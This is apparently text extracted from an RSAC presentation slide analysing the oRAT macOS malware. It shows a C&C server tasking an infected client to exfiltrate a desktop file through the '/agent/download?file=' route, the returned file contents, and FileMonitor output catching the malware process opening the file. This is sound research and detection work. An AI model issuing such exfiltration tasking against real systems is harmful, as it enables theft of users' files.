 #RSAC
Tasking
 
exfil (via GET "/agent/download?file=")
% ./server 1337


Launching oRAT C&C Server...


[+] New client connection: 192.168.0.27:54784 1337
 
[+] Sending: GET /agent/download?file=/Users/user/Desktop/exfil.txt


HTTP/1.1 200 OK


Accept-Ranges: bytes


Content-Length: 12


Content-Type: text/plain; charset=utf-8


Last-Modified: Tue, 06 Sep 2022 00:34:26 GMT


Hello, #RSAC!
task
response: file's contents
# ./FileMonitor -filter darwinx64
 
{
 
"event" : "ES_EVENT_TYPE_NOTIFY_OPEN",
 
"file" : {
 
"destination" : "/Users/user/Desktop/exfil.txt",
 
"process" : {
 
"pid" : 3644
 
"path" : "/Users/user/Desktop/darwinx64",
 
}
File Monitor
 
(on infected system)
Route: "/agent/download"
